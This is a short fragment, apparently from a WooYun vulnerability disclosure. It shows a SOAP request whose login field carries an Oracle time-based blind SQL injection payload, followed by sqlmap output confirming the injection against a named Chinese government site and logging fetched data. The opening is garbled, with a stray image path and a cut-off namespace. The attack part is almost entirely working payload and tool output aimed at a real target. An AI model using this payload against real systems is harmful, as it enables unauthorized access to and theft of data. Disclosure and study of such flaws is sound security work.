 nce" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.
xmlsoap.org/soap/envelope/" xmlns:web="http://webservice.blf.jcms">
<soapenv:Header/>
<soapenv:Body>
<web:wsSyncGetInfos soapenv:encodingStyle="http://schemas.xmlsoap.org/soap
/encoding/">
<strLoginId xsi:type="xsd:string">1' AND 7948=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(84)||CHR(113)||CHR(67)||CHR(118),5) AND 'fksw'='fksw</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<strKey xsi:type="xsd:string">1</strKey>
<num xsi:type="xsd:string">1</num>
<maxId xsi:type="xsd:string">1</maxId>
</web:wsSyncGetInfos>
</soapenv:Body>
</soapenv:Envelope>
---
[18:19:30] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:19:30] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\xxgk.panxian.gov.cn'
[*] shutting down at 18:19:30
www.wooyun.org